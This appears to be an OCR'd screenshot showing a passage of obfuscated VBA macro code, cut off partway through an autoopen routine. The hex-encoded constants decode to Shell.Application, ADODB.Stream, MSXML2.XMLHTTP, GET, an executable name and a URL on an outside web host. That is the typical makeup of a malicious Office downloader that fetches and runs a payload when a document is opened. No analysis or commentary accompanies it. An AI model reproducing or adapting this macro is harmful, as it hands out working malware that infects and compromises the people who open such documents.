
Private
 Const gqn = 
"5368656C6C2E4170706C69636174696F6E
Private
 Const LZQ5OdSue = 
"41444F44422E53747265616D"
Private
 Const pYwu6O = 
"536372697074696E672E46696C6553797374656D4F626A656374"
Private
 Const VhByjMvt = 
"474554"
Private
 Const XsC1C = 
"4D53584D4C322E584D4C48545450"
Private
 Const PVmtMiQoW = 
"5C64734848482E657865"
Private
 Const IueTSIJ = 
"687474703A2F2F6962772D626175747A656E2E64652F6A732F6269
Private
 Const TFR6Ak8agqy = pYwu6O
Sub
 autoopen()
Dim
 FffFObD 
As
Integer
FffFObD = 117
Do
While
 FffFObD < 117 + 10
FffFObD = FffFObD + 1: 
DoEvents
Loop
Dim
 PkbRf 
As
Integer